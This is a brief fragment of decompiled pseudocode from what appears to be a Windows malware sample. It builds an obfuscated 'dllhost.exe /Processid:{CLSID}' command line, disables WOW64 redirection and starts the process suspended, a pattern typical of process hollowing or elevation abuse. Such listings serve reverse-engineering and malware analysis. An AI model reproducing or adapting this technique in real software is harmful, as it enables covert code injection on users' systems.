 v2 = GetSysDirectory(&v26);
LOBYTE(v40) = 1;
v3 = (void *)GetName(&v39, "Dll", "Host", ".exe ");
v4 = StrGetLenthAndStrcpy(v2, (int)&v28, v2, v3);
LOBYTE(v40) = 2;
v5 = (void *)GetName(&v39, "/", "Process", "id:");
v6 = StrGetLenthAndStrcpy(v4, (int)&v27, v4, v5);
LOBYTE(v40) = 3;
v7 = (void *)StringOp(&v39, "{", "658B41E6", "-3257-4619-ADA8-", "8111F9843887", "}");
StrGetLenthAndStrcpy(v6, (int)&v36, v6, v7);
LODWORD(v22) = 0;
___StringOp(1, v22);
LODWORD(v8) = 0;
___StringOp(1, v8);
LODWORD(v9) = 0;
LOBYTE(v40) = 7;
___StringOp(1, v9);
LODWORD(v10) = 68;
memset(&Dst, 0, v10);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
Dst = 68;
v30 = 1;
v31 = 5;
Wow64DisableWow64FsRedirection(&v33);
v11 = lpCommandLine;
if ( v38 < 0x10 )
v11 = (CHAR *)&lpCommandLine;
v34 = CreateProcessA(0, v11, 0, 0, 0, 4u, 0, 0, (LPSTARTUPINFOA)&Dst, &ProcessInformation);
v12 = GetLastError();
Wow64RevertWow64FsRedirection(&v33);